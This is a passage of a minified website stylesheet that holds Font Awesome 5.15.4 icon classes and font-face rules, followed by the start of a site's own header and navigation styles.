obile-alt:before{content:"\f3cd"}.fa-modx:before{content:"\f285"}.fa-monero:before{content:"\f3d0"}.fa-money-bill:before{content:"\f0d6"}.fa-money-bill-alt:before{content:"\f3d1"}.fa-money-bill-wave:before{content:"\f53a"}.fa-money-bill-wave-alt:before{content:"\f53b"}.fa-money-check:before{content:"\f53c"}.fa-money-check-alt:before{content:"\f53d"}.fa-monument:before{content:"\f5a6"}.fa-moon:before{content:"\f186"}.fa-mortar-pestle:before{content:"\f5a7"}.fa-mosque:before{content:"\f678"}.fa-motorcycle:before{content:"\f21c"}.fa-mountain:before{content:"\f6fc"}.fa-mouse:before{content:"\f8cc"}.fa-mouse-pointer:before{content:"\f245"}.fa-mug-hot:before{content:"\f7b6"}.fa-music:before{content:"\f001"}.fa-napster:before{content:"\f3d2"}.fa-neos:before{content:"\f612"}.fa-network-wired:before{content:"\f6ff"}.fa-neuter:before{content:"\f22c"}.fa-newspaper:before{content:"\f1ea"}.fa-nimblr:before{content:"\f5a8"}.fa-node:before{content:"\f419"}.fa-node-js:before{content:"\f3d3"}.fa-not-equal:before{content:"\f53e"}.fa-notes-medical:before{content:"\f481"}.fa-npm:before{content:"\f3d4"}.fa-ns8:before{content:"\f3d5"}.fa-nutritionix:before{content:"\f3d6"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-octopus-deploy:before{content:"\e082"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-oil-can:before{content:"\f613"}.fa-old-republic:before{content:"\f510"}.fa-om:before{content:"\f679"}.fa-opencart:before{content:"\f23d"}.fa-openid:before{content:"\f19b"}.fa-opera:before{content:"\f26a"}.fa-optin-monster:before{content:"\f23c"}.fa-orcid:before{content:"\f8d2"}.fa-osi:before{content:"\f41a"}.fa-otter:before{content:"\f700"}.fa-outdent:before{content:"\f03b"}.fa-page4:before{content:"\f3d7"}.fa-pagelines:before{content:"\f18c"}.fa-pager:before{content:"\f815"}.fa-paint-brush:before{content:"\f1fc"}.fa-paint-roller:before{content:"\f5aa"}.fa-palette:before{content:"\f53f"}.fa-palfed:before{content:"\f3d8"}.fa-pallet:before{content:"\f482"}.fa-paper-plane:before{content:"\f1d8"}.fa-paperclip:before{content:"\f0c6"}.fa-parachute-box:before{content:"\f4cd"}.fa-paragraph:before{content:"\f1dd"}.fa-parking:before{content:"\f540"}.fa-passport:before{content:"\f5ab"}.fa-pastafarianism:before{content:"\f67b"}.fa-paste:before{content:"\f0ea"}.fa-patreon:before{content:"\f3d9"}.fa-pause:before{content:"\f04c"}.fa-pause-circle:before{content:"\f28b"}.fa-paw:before{content:"\f1b0"}.fa-paypal:before{content:"\f1ed"}.fa-peace:before{content:"\f67c"}.fa-pen:before{content:"\f304"}.fa-pen-alt:before{content:"\f305"}.fa-pen-fancy:before{content:"\f5ac"}.fa-pen-nib:before{content:"\f5ad"}.fa-pen-square:before{content:"\f14b"}.fa-pencil-alt:before{content:"\f303"}.fa-pencil-ruler:before{content:"\f5ae"}.fa-penny-arcade:before{content:"\f704"}.fa-people-arrows:before{content:"\e068"}.fa-people-carry:before{content:"\f4ce"}.fa-pepper-hot:before{content:"\f816"}.fa-perbyte:before{content:"\e083"}.fa-percent:before{content:"\f295"}.fa-percentage:before{content:"\f541"}.fa-periscope:before{content:"\f3da"}.fa-person-booth:before{content:"\f756"}.fa-phabricator:before{content:"\f3db"}.fa-phoenix-framework:before{content:"\f3dc"}.fa-phoenix-squadron:before{content:"\f511"}.fa-phone:before{content:"\f095"}.fa-phone-alt:before{content:"\f879"}.fa-phone-slash:before{content:"\f3dd"}.fa-phone-square:before{content:"\f098"}.fa-phone-square-alt:before{content:"\f87b"}.fa-phone-volume:before{content:"\f2a0"}.fa-photo-video:before{content:"\f87c"}.fa-php:before{content:"\f457"}.fa-pied-piper:before{content:"\f2ae"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-pied-piper-hat:before{content:"\f4e5"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-square:before{content:"\e01e"}.fa-piggy-bank:before{content:"\f4d3"}.fa-pills:before{content:"\f484"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-p:before{content:"\f231"}.fa-pinterest-square:before{content:"\f0d3"}.fa-pizza-slice:before{content:"\f818"}.fa-place-of-worship:before{content:"\f67f"}.fa-plane:before{content:"\f072"}.fa-plane-arrival:before{content:"\f5af"}.fa-plane-departure:before{content:"\f5b0"}.fa-plane-slash:before{content:"\e069"}.fa-play:before{content:"\f04b"}.fa-play-circle:before{content:"\f144"}.fa-playstation:before{content:"\f3df"}.fa-plug:before{content:"\f1e6"}.fa-plus:before{content:"\f067"}.fa-plus-circle:before{content:"\f055"}.fa-plus-square:before{content:"\f0fe"}.fa-podcast:before{content:"\f2ce"}.fa-poll:before{content:"\f681"}.fa-poll-h:before{content:"\f682"}.fa-poo:before{content:"\f2fe"}.fa-poo-storm:before{content:"\f75a"}.fa-poop:before{content:"\f619"}.fa-portrait:before{content:"\f3e0"}.fa-pound-sign:before{content:"\f154"}.fa-power-off:before{content:"\f011"}.fa-pray:before{content:"\f683"}.fa-praying-hands:before{content:"\f684"}.fa-prescription:before{content:"\f5b1"}.fa-prescription-bottle:before{content:"\f485"}.fa-prescription-bottle-alt:before{content:"\f486"}.fa-print:before{content:"\f02f"}.fa-procedures:before{content:"\f487"}.fa-product-hunt:before{content:"\f288"}.fa-project-diagram:before{content:"\f542"}.fa-pump-medical:before{content:"\e06a"}.fa-pump-soap:before{content:"\e06b"}.fa-pushed:before{content:"\f3e1"}.fa-puzzle-piece:before{content:"\f12e"}.fa-python:before{content:"\f3e2"}.fa-qq:before{content:"\f1d6"}.fa-qrcode:before{content:"\f029"}.fa-question:before{content:"\f128"}.fa-question-circle:before{content:"\f059"}.fa-quidditch:before{content:"\f458"}.fa-quinscape:before{content:"\f459"}.fa-quora:before{content:"\f2c4"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-quran:before{content:"\f687"}.fa-r-project:before{content:"\f4f7"}.fa-radiation:before{content:"\f7b9"}.fa-radiation-alt:before{content:"\f7ba"}.fa-rainbow:before{content:"\f75b"}.fa-random:before{content:"\f074"}.fa-raspberry-pi:before{content:"\f7bb"}.fa-ravelry:before{content:"\f2d9"}.fa-react:before{content:"\f41b"}.fa-reacteurope:before{content:"\f75d"}.fa-readme:before{content:"\f4d5"}.fa-rebel:before{content:"\f1d0"}.fa-receipt:before{content:"\f543"}.fa-record-vinyl:before{content:"\f8d9"}.fa-recycle:before{content:"\f1b8"}.fa-red-river:before{content:"\f3e3"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-alien:before{content:"\f281"}.fa-reddit-square:before{content:"\f1a2"}.fa-redhat:before{content:"\f7bc"}.fa-redo:before{content:"\f01e"}.fa-redo-alt:before{content:"\f2f9"}.fa-registered:before{content:"\f25d"}.fa-remove-format:before{content:"\f87d"}.fa-renren:before{content:"\f18b"}.fa-reply:before{content:"\f3e5"}.fa-reply-all:before{content:"\f122"}.fa-replyd:before{content:"\f3e6"}.fa-republican:before{content:"\f75e"}.fa-researchgate:before{content:"\f4f8"}.fa-resolving:before{content:"\f3e7"}.fa-restroom:before{content:"\f7bd"}.fa-retweet:before{content:"\f079"}.fa-rev:before{content:"\f5b2"}.fa-ribbon:before{content:"\f4d6"}.fa-ring:before{content:"\f70b"}.fa-road:before{content:"\f018"}.fa-robot:before{content:"\f544"}.fa-rocket:before{content:"\f135"}.fa-rocketchat:before{content:"\f3e8"}.fa-rockrms:before{content:"\f3e9"}.fa-route:before{content:"\f4d7"}.fa-rss:before{content:"\f09e"}.fa-rss-square:before{content:"\f143"}.fa-ruble-sign:before{content:"\f158"}.fa-ruler:before{content:"\f545"}.fa-ruler-combined:before{content:"\f546"}.fa-ruler-horizontal:before{content:"\f547"}.fa-ruler-vertical:before{content:"\f548"}.fa-running:before{content:"\f70c"}.fa-rupee-sign:before{content:"\f156"}.fa-rust:before{content:"\e07a"}.fa-sad-cry:before{content:"\f5b3"}.fa-sad-tear:before{content:"\f5b4"}.fa-safari:before{content:"\f267"}.fa-salesforce:before{content:"\f83b"}.fa-sass:before{content:"\f41e"}.fa-satellite:before{content:"\f7bf"}.fa-satellite-dish:before{content:"\f7c0"}.fa-save:before{content:"\f0c7"}.fa-schlix:before{content:"\f3ea"}.fa-school:before{content:"\f549"}.fa-screwdriver:before{content:"\f54a"}.fa-scribd:before{content:"\f28a"}.fa-scroll:before{content:"\f70e"}.fa-sd-card:before{content:"\f7c2"}.fa-search:before{content:"\f002"}.fa-search-dollar:before{content:"\f688"}.fa-search-location:before{content:"\f689"}.fa-search-minus:before{content:"\f010"}.fa-search-plus:before{content:"\f00e"}.fa-searchengin:before{content:"\f3eb"}.fa-seedling:before{content:"\f4d8"}.fa-sellcast:before{content:"\f2da"}.fa-sellsy:before{content:"\f213"}.fa-server:before{content:"\f233"}.fa-servicestack:before{content:"\f3ec"}.fa-shapes:before{content:"\f61f"}.fa-share:before{content:"\f064"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-share-square:before{content:"\f14d"}.fa-shekel-sign:before{content:"\f20b"}.fa-shield-alt:before{content:"\f3ed"}.fa-shield-virus:before{content:"\e06c"}.fa-ship:before{content:"\f21a"}.fa-shipping-fast:before{content:"\f48b"}.fa-shirtsinbulk:before{content:"\f214"}.fa-shoe-prints:before{content:"\f54b"}.fa-shopify:before{content:"\e057"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-shopping-cart:before{content:"\f07a"}.fa-shopware:before{content:"\f5b5"}.fa-shower:before{content:"\f2cc"}.fa-shuttle-van:before{content:"\f5b6"}.fa-sign:before{content:"\f4d9"}.fa-sign-in-alt:before{content:"\f2f6"}.fa-sign-language:before{content:"\f2a7"}.fa-sign-out-alt:before{content:"\f2f5"}.fa-signal:before{content:"\f012"}.fa-signature:before{content:"\f5b7"}.fa-sim-card:before{content:"\f7c4"}.fa-simplybuilt:before{content:"\f215"}.fa-sink:before{content:"\e06d"}.fa-sistrix:before{content:"\f3ee"}.fa-sitemap:before{content:"\f0e8"}.fa-sith:before{content:"\f512"}.fa-skating:before{content:"\f7c5"}.fa-sketch:before{content:"\f7c6"}.fa-skiing:before{content:"\f7c9"}.fa-skiing-nordic:before{content:"\f7ca"}.fa-skull:before{content:"\f54c"}.fa-skull-crossbones:before{content:"\f714"}.fa-skyatlas:before{content:"\f216"}.fa-skype:before{content:"\f17e"}.fa-slack:before{content:"\f198"}.fa-slack-hash:before{content:"\f3ef"}.fa-slash:before{content:"\f715"}.fa-sleigh:before{content:"\f7cc"}.fa-sliders-h:before{content:"\f1de"}.fa-slideshare:before{content:"\f1e7"}.fa-smile:before{content:"\f118"}.fa-smile-beam:before{content:"\f5b8"}.fa-smile-wink:before{content:"\f4da"}.fa-smog:before{content:"\f75f"}.fa-smoking:before{content:"\f48d"}.fa-smoking-ban:before{content:"\f54d"}.fa-sms:before{content:"\f7cd"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-snowboarding:before{content:"\f7ce"}.fa-snowflake:before{content:"\f2dc"}.fa-snowman:before{content:"\f7d0"}.fa-snowplow:before{content:"\f7d2"}.fa-soap:before{content:"\e06e"}.fa-socks:before{content:"\f696"}.fa-solar-panel:before{content:"\f5ba"}.fa-sort:before{content:"\f0dc"}.fa-sort-alpha-down:before{content:"\f15d"}.fa-sort-alpha-down-alt:before{content:"\f881"}.fa-sort-alpha-up:before{content:"\f15e"}.fa-sort-alpha-up-alt:before{content:"\f882"}.fa-sort-amount-down:before{content:"\f160"}.fa-sort-amount-down-alt:before{content:"\f884"}.fa-sort-amount-up:before{content:"\f161"}.fa-sort-amount-up-alt:before{content:"\f885"}.fa-sort-down:before{content:"\f0dd"}.fa-sort-numeric-down:before{content:"\f162"}.fa-sort-numeric-down-alt:before{content:"\f886"}.fa-sort-numeric-up:before{content:"\f163"}.fa-sort-numeric-up-alt:before{content:"\f887"}.fa-sort-up:before{content:"\f0de"}.fa-soundcloud:before{content:"\f1be"}.fa-sourcetree:before{content:"\f7d3"}.fa-spa:before{content:"\f5bb"}.fa-space-shuttle:before{content:"\f197"}.fa-speakap:before{content:"\f3f3"}.fa-speaker-deck:before{content:"\f83c"}.fa-spell-check:before{content:"\f891"}.fa-spider:before{content:"\f717"}.fa-spinner:before{content:"\f110"}.fa-splotch:before{content:"\f5bc"}.fa-spotify:before{content:"\f1bc"}.fa-spray-can:before{content:"\f5bd"}.fa-square:before{content:"\f0c8"}.fa-square-full:before{content:"\f45c"}.fa-square-root-alt:before{content:"\f698"}.fa-squarespace:before{content:"\f5be"}.fa-stack-exchange:before{content:"\f18d"}.fa-stack-overflow:before{content:"\f16c"}.fa-stackpath:before{content:"\f842"}.fa-stamp:before{content:"\f5bf"}.fa-star:before{content:"\f005"}.fa-star-and-crescent:before{content:"\f699"}.fa-star-half:before{content:"\f089"}.fa-star-half-alt:before{content:"\f5c0"}.fa-star-of-david:before{content:"\f69a"}.fa-star-of-life:before{content:"\f621"}.fa-staylinked:before{content:"\f3f5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-steam-symbol:before{content:"\f3f6"}.fa-step-backward:before{content:"\f048"}.fa-step-forward:before{content:"\f051"}.fa-stethoscope:before{content:"\f0f1"}.fa-sticker-mule:before{content:"\f3f7"}.fa-sticky-note:before{content:"\f249"}.fa-stop:before{content:"\f04d"}.fa-stop-circle:before{content:"\f28d"}.fa-stopwatch:before{content:"\f2f2"}.fa-stopwatch-20:before{content:"\e06f"}.fa-store:before{content:"\f54e"}.fa-store-alt:before{content:"\f54f"}.fa-store-alt-slash:before{content:"\e070"}.fa-store-slash:before{content:"\e071"}.fa-strava:before{content:"\f428"}.fa-stream:before{content:"\f550"}.fa-street-view:before{content:"\f21d"}.fa-strikethrough:before{content:"\f0cc"}.fa-stripe:before{content:"\f429"}.fa-stripe-s:before{content:"\f42a"}.fa-stroopwafel:before{content:"\f551"}.fa-studiovinari:before{content:"\f3f8"}.fa-stumbleupon:before{content:"\f1a4"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-subscript:before{content:"\f12c"}.fa-subway:before{content:"\f239"}.fa-suitcase:before{content:"\f0f2"}.fa-suitcase-rolling:before{content:"\f5c1"}.fa-sun:before{content:"\f185"}.fa-superpowers:before{content:"\f2dd"}.fa-superscript:before{content:"\f12b"}.fa-supple:before{content:"\f3f9"}.fa-surprise:before{content:"\f5c2"}.fa-suse:before{content:"\f7d6"}.fa-swatchbook:before{content:"\f5c3"}.fa-swift:before{content:"\f8e1"}.fa-swimmer:before{content:"\f5c4"}.fa-swimming-pool:before{content:"\f5c5"}.fa-symfony:before{content:"\f83d"}.fa-synagogue:before{content:"\f69b"}.fa-sync:before{content:"\f021"}.fa-sync-alt:before{content:"\f2f1"}.fa-syringe:before{content:"\f48e"}.fa-table:before{content:"\f0ce"}.fa-table-tennis:before{content:"\f45d"}.fa-tablet:before{content:"\f10a"}.fa-tablet-alt:before{content:"\f3fa"}.fa-tablets:before{content:"\f490"}.fa-tachometer-alt:before{content:"\f3fd"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-tape:before{content:"\f4db"}.fa-tasks:before{content:"\f0ae"}.fa-taxi:before{content:"\f1ba"}.fa-teamspeak:before{content:"\f4f9"}.fa-teeth:before{content:"\f62e"}.fa-teeth-open:before{content:"\f62f"}.fa-telegram:before{content:"\f2c6"}.fa-telegram-plane:before{content:"\f3fe"}.fa-temperature-high:before{content:"\f769"}.fa-temperature-low:before{content:"\f76b"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-tenge:before{content:"\f7d7"}.fa-terminal:before{content:"\f120"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-th:before{content:"\f00a"}.fa-th-large:before{content:"\f009"}.fa-th-list:before{content:"\f00b"}.fa-the-red-yeti:before{content:"\f69d"}.fa-theater-masks:before{content:"\f630"}.fa-themeco:before{content:"\f5c6"}.fa-themeisle:before{content:"\f2b2"}.fa-thermometer:before{content:"\f491"}.fa-thermometer-empty:before{content:"\f2cb"}.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-think-peaks:before{content:"\f731"}.fa-thumbs-down:before{content:"\f165"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbtack:before{content:"\f08d"}.fa-ticket-alt:before{content:"\f3ff"}.fa-tiktok:before{content:"\e07b"}.fa-times:before{content:"\f00d"}.fa-times-circle:before{content:"\f057"}.fa-tint:before{content:"\f043"}.fa-tint-slash:before{content:"\f5c7"}.fa-tired:before{content:"\f5c8"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-toilet:before{content:"\f7d8"}.fa-toilet-paper:before{content:"\f71e"}.fa-toilet-paper-slash:before{content:"\e072"}.fa-toolbox:before{content:"\f552"}.fa-tools:before{content:"\f7d9"}.fa-tooth:before{content:"\f5c9"}.fa-torah:before{content:"\f6a0"}.fa-torii-gate:before{content:"\f6a1"}.fa-tractor:before{content:"\f722"}.fa-trade-federation:before{content:"\f513"}.fa-trademark:before{content:"\f25c"}.fa-traffic-light:before{content:"\f637"}.fa-trailer:before{content:"\e041"}.fa-train:before{content:"\f238"}.fa-tram:before{content:"\f7da"}.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-trash:before{content:"\f1f8"}.fa-trash-alt:before{content:"\f2ed"}.fa-trash-restore:before{content:"\f829"}.fa-trash-restore-alt:before{content:"\f82a"}.fa-tree:before{content:"\f1bb"}.fa-trello:before{content:"\f181"}.fa-trophy:before{content:"\f091"}.fa-truck:before{content:"\f0d1"}.fa-truck-loading:before{content:"\f4de"}.fa-truck-monster:before{content:"\f63b"}.fa-truck-moving:before{content:"\f4df"}.fa-truck-pickup:before{content:"\f63c"}.fa-tshirt:before{content:"\f553"}.fa-tty:before{content:"\f1e4"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-tv:before{content:"\f26c"}.fa-twitch:before{content:"\f1e8"}.fa-twitter:before{content:"\f099"}.fa-twitter-square:before{content:"\f081"}.fa-typo3:before{content:"\f42b"}.fa-uber:before{content:"\f402"}.fa-ubuntu:before{content:"\f7df"}.fa-uikit:before{content:"\f403"}.fa-umbraco:before{content:"\f8e8"}.fa-umbrella:before{content:"\f0e9"}.fa-umbrella-beach:before{content:"\f5ca"}.fa-uncharted:before{content:"\e084"}.fa-underline:before{content:"\f0cd"}.fa-undo:before{content:"\f0e2"}.fa-undo-alt:before{content:"\f2ea"}.fa-uniregistry:before{content:"\f404"}.fa-unity:before{content:"\e049"}.fa-universal-access:before{content:"\f29a"}.fa-university:before{content:"\f19c"}.fa-unlink:before{content:"\f127"}.fa-unlock:before{content:"\f09c"}.fa-unlock-alt:before{content:"\f13e"}.fa-unsplash:before{content:"\e07c"}.fa-untappd:before{content:"\f405"}.fa-upload:before{content:"\f093"}.fa-ups:before{content:"\f7e0"}.fa-usb:before{content:"\f287"}.fa-user:before{content:"\f007"}.fa-user-alt:before{content:"\f406"}.fa-user-alt-slash:before{content:"\f4fa"}.fa-user-astronaut:before{content:"\f4fb"}.fa-user-check:before{content:"\f4fc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-clock:before{content:"\f4fd"}.fa-user-cog:before{content:"\f4fe"}.fa-user-edit:before{content:"\f4ff"}.fa-user-friends:before{content:"\f500"}.fa-user-graduate:before{content:"\f501"}.fa-user-injured:before{content:"\f728"}.fa-user-lock:before{content:"\f502"}.fa-user-md:before{content:"\f0f0"}.fa-user-minus:before{content:"\f503"}.fa-user-ninja:before{content:"\f504"}.fa-user-nurse:before{content:"\f82f"}.fa-user-plus:before{content:"\f234"}.fa-user-secret:before{content:"\f21b"}.fa-user-shield:before{content:"\f505"}.fa-user-slash:before{content:"\f506"}.fa-user-tag:before{content:"\f507"}.fa-user-tie:before{content:"\f508"}.fa-user-times:before{content:"\f235"}.fa-users:before{content:"\f0c0"}.fa-users-cog:before{content:"\f509"}.fa-users-slash:before{content:"\e073"}.fa-usps:before{content:"\f7e1"}.fa-ussunnah:before{content:"\f407"}.fa-utensil-spoon:before{content:"\f2e5"}.fa-utensils:before{content:"\f2e7"}.fa-vaadin:before{content:"\f408"}.fa-vector-square:before{content:"\f5cb"}.fa-venus:before{content:"\f221"}.fa-venus-double:before{content:"\f226"}.fa-venus-mars:before{content:"\f228"}.fa-vest:before{content:"\e085"}.fa-vest-patches:before{content:"\e086"}.fa-viacoin:before{content:"\f237"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-vial:before{content:"\f492"}.fa-vials:before{content:"\f493"}.fa-viber:before{content:"\f409"}.fa-video:before{content:"\f03d"}.fa-video-slash:before{content:"\f4e2"}.fa-vihara:before{content:"\f6a7"}.fa-vimeo:before{content:"\f40a"}.fa-vimeo-square:before{content:"\f194"}.fa-vimeo-v:before{content:"\f27d"}.fa-vine:before{content:"\f1ca"}.fa-virus:before{content:"\e074"}.fa-virus-slash:before{content:"\e075"}.fa-viruses:before{content:"\e076"}.fa-vk:before{content:"\f189"}.fa-vnv:before{content:"\f40b"}.fa-voicemail:before{content:"\f897"}.fa-volleyball-ball:before{content:"\f45f"}.fa-volume-down:before{content:"\f027"}.fa-volume-mute:before{content:"\f6a9"}.fa-volume-off:before{content:"\f026"}.fa-volume-up:before{content:"\f028"}.fa-vote-yea:before{content:"\f772"}.fa-vr-cardboard:before{content:"\f729"}.fa-vuejs:before{content:"\f41f"}.fa-walking:before{content:"\f554"}.fa-wallet:before{content:"\f555"}.fa-warehouse:before{content:"\f494"}.fa-watchman-monitoring:before{content:"\e087"}.fa-water:before{content:"\f773"}.fa-wave-square:before{content:"\f83e"}.fa-waze:before{content:"\f83f"}.fa-weebly:before{content:"\f5cc"}.fa-weibo:before{content:"\f18a"}.fa-weight:before{content:"\f496"}.fa-weight-hanging:before{content:"\f5cd"}.fa-weixin:before{content:"\f1d7"}.fa-whatsapp:before{content:"\f232"}.fa-whatsapp-square:before{content:"\f40c"}.fa-wheelchair:before{content:"\f193"}.fa-whmcs:before{content:"\f40d"}.fa-wifi:before{content:"\f1eb"}.fa-wikipedia-w:before{content:"\f266"}.fa-wind:before{content:"\f72e"}.fa-window-close:before{content:"\f410"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-windows:before{content:"\f17a"}.fa-wine-bottle:before{content:"\f72f"}.fa-wine-glass:before{content:"\f4e3"}.fa-wine-glass-alt:before{content:"\f5ce"}.fa-wix:before{content:"\f5cf"}.fa-wizards-of-the-coast:before{content:"\f730"}.fa-wodu:before{content:"\e088"}.fa-wolf-pack-battalion:before{content:"\f514"}.fa-won-sign:before{content:"\f159"}.fa-wordpress:before{content:"\f19a"}.fa-wordpress-simple:before{content:"\f411"}.fa-wpbeginner:before{content:"\f297"}.fa-wpexplorer:before{content:"\f2de"}.fa-wpforms:before{content:"\f298"}.fa-wpressr:before{content:"\f3e4"}.fa-wrench:before{content:"\f0ad"}.fa-x-ray:before{content:"\f497"}.fa-xbox:before{content:"\f412"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-y-combinator:before{content:"\f23b"}.fa-yahoo:before{content:"\f19e"}.fa-yammer:before{content:"\f840"}.fa-yandex:before{content:"\f413"}.fa-yandex-international:before{content:"\f414"}.fa-yarn:before{content:"\f7e3"}.fa-yelp:before{content:"\f1e9"}.fa-yen-sign:before{content:"\f157"}.fa-yin-yang:before{content:"\f6ad"}.fa-yoast:before{content:"\f2b1"}.fa-youtube:before{content:"\f167"}.fa-youtube-square:before{content:"\f431"}.fa-zhihu:before{content:"\f63f"}.sr-only{clip:rect(0,0,0,0);border:0;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}

/*!
 * Font Awesome Free 5.15.4 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */@font-face{font-display:block;font-family:Font Awesome\ 5 Free;font-style:normal;font-weight:900;src:url(/build/fonts/vendor/@fortawesome/fontawesome-free/webfa-solid-900.eot?9bbb245e67a133f6e486d8d2545e14a5);src:url(/build/fonts/vendor/@fortawesome/fontawesome-free/webfa-solid-900.eot?9bbb245e67a133f6e486d8d2545e14a5) format("embedded-opentype"),url(/build/fonts/vendor/@fortawesome/fontawesome-free/webfa-solid-900.woff2?1551f4f60c37af51121f106501f69b80) format("woff2"),url(/build/fonts/vendor/@fortawesome/fontawesome-free/webfa-solid-900.woff?eeccf4f66002c6f2ba24d3d22f2434c2) format("woff"),url(/build/fonts/vendor/@fortawesome/fontawesome-free/webfa-solid-900.ttf?be9ee23c0c6390141475d519c2c5fb8f) format("truetype"),url(/build/fonts/vendor/@fortawesome/fontawesome-free/webfa-solid-900.svg?7a8b4f130182d19a2d7c67d80c090397) format("svg")}.fa,.fas,.icon__eye,.icon__eye-splash,.icon__plus,.icon__quote-left,.icon__times{font-family:Font Awesome\ 5 Free;font-weight:900}

/*!
 * Font Awesome Free 5.15.4 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */@font-face{font-display:block;font-family:Font Awesome\ 5 Brands;font-style:normal;font-weight:400;src:url(/build/fonts/vendor/@fortawesome/fontawesome-free/webfa-brands-400.eot?23f19bb08961f37aaf692ff943823453);src:url(/build/fonts/vendor/@fortawesome/fontawesome-free/webfa-brands-400.eot?23f19bb08961f37aaf692ff943823453) format("embedded-opentype"),url(/build/fonts/vendor/@fortawesome/fontawesome-free/webfa-brands-400.woff2?d878b0a6a1144760244ff0665888404c) format("woff2"),url(/build/fonts/vendor/@fortawesome/fontawesome-free/webfa-brands-400.woff?2285773e6b4b172f07d9b777c81b0775) format("woff"),url(/build/fonts/vendor/@fortawesome/fontawesome-free/webfa-brands-400.ttf?527940b104eb2ea366c8630f3f038603) format("truetype"),url(/build/fonts/vendor/@fortawesome/fontawesome-free/webfa-brands-400.svg?2f517e09eb2ca6650ff5bec5a95157ab) format("svg")}.fab,.icon__instagram,.icon__odnoklassniki,.icon__telegram,.icon__twitter,.icon__vk,.icon__youtube{font-family:Font Awesome\ 5 Brands;font-weight:400}body{background-color:#fdfeff;font-family:Lato,sans-serif}*{box-sizing:border-box;margin:0;padding:0;transition:.3s}li{list-style:none}.details__summary{list-style-type:none}.details__summary::-webkit-details-marker{display:none}.details__summary::marker{display:none}.details__summary{cursor:pointer;outline:none}[data-focus=textarea]{cursor:text}button:disabled,button[disabled=disabled]{cursor:not-allowed;opacity:.5;pointer-events:none}.no-scroll{overflow:hidden}.html{font-size:10px}.text-primary{color:#dc6056!important}.text-muted{color:#b2b3bd!important}.header{background:#fff;height:90px;left:0;position:fixed;top:0;width:100%;z-index:3}.header__container{display:-webkit-box;display:-ms-flexbox;display:flex;flex:1;height:100%;margin:0 auto;max-width:1440px;padding-right:125px;width:100%}.header__container--not-auth{padding-right:69px}@media (max-width:700px){.header__container{padding-right:15px}}.header__item--logo{height:45px;margin:auto 0}.header__logo{cursor:pointer;height:100%;padding-left:70px}@media (max-width:700px){.header__logo{padding-left:15px}}.header__logo-img{height:45px;width:124px}.header__item--burger{height:70px;margin:auto -70px auto 15px;padding:30px 15px}.header__item--burger--not-auth{margin:auto -15px auto 15px}@media (max-width:1359px){.header__item--burger{margin:auto auto auto 0}}.header__burger{height:10px;position:relative;width:32px}.header__burger span{top:7px}.header__burger span,.header__burger:before{background-color:#1b1d21;height:2px;left:0;position:absolute;width:100%}.header__burger:before{content:"";top:0}.header__burger--active{height:12.73px;margin:20.55px 18px;width:12.73px}.header__burger--active span{background-color:#eb6f65;top:4px;transform:rotate(45deg)}.header__burger--active:before{background-color:#eb6f65;top:4px;transform:rotate(-45deg)}.header__item--search{height:55px;margin:auto;max-width:690px;width:100%}@media (max-width:1359px){.header__item--search{display:none}}.header__item--auth{height:45px;margin:auto 0;padding-left:189px}.header__spacer{padding-right:91px}.header__item--messenger,.header__item--notifies,.header__item--user{height:48px;margin:auto 0 auto 22px;width:48px}.header__item--user{margin:auto 0;position:relative}.header__user{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:center}.header__user,.header__user-avatar{border-radius:50%;height:48px;width:48px}.header__user-avatar{-o-object-fit:cover;object-fit:cover}.header__circle,.header__circle-link{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;height:48px;justify-content:center;width:48px}.header__circle-link{border-radius:50%;box-shadow:0 0 8px rgba(0,0,0,.1);padding:9px;position:relative}.header__circle-link--publish{background:#eb6f65}.header__circle-badge{align-items:center;background-color:#eb6f65;border-radius:50%;bottom:32px;color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;font-family:Lato,sans-serif;font-size:11px;font-style:normal;font-weight:700;height:20px;justify-content:center;left:34px;line-height:13px;min-width:12px;position:absolute;width:20px}.header__circle-badge--empty,.header__circle-badge.empty{display:none}.header-dropdown{background:#fff;border-radius:6px;box-shadow:0 4px 12px 